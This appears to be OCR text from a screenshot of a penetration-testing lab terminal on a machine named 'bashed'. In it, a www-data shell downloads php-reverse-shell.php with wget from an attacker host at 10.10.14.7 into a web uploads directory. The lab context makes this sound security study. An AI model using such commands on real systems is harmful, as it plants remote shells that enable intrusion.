 Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB Off
www-data@bashed:/var/www/html/uploads# ls
index.html
php-reverse-shell.php
www-data@bashed:/var/www/html/uploads# rm php-reverse-shell.php
www-data@bashed:/var/www/html/uploads# ls
index.html
www-data@bashed:/var/www/html/uploads# wget http://10.10.14.7:80/php-reverse-shell.php
--2025-05-26 13:55:58-- http://10.10.14.7/php-reverse-shell.php
Connecting to 10.10.14.7:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 5492 (5.4K) [application/octet-stream]
Saving to: 'php-reverse-shell.php'
0K ..... 100% 59.9M=0s
2025-05-26 13:55:58 (59.9 MB/s) - 'php-reverse-shell.php' saved [5492/5492]
www-data@bashed:/var/www/html/uploads# ls
index.html
php-reverse-shell.php
www-data@bashed:/var/www/html/uploads# ls -al
total 20
drwxrwxrwx 2 root root 4096 May 26 13:55 .
drw-r-xr-x 10 root root 4096 Jun 2 2022 ..
-rwxrwxrwx 1 root root 14 Dec 4 2017 index.html
-rw-r--r-- 1 www-data www-data 5492 May 26 13:49 php-reverse-shell.php
1
2
3
4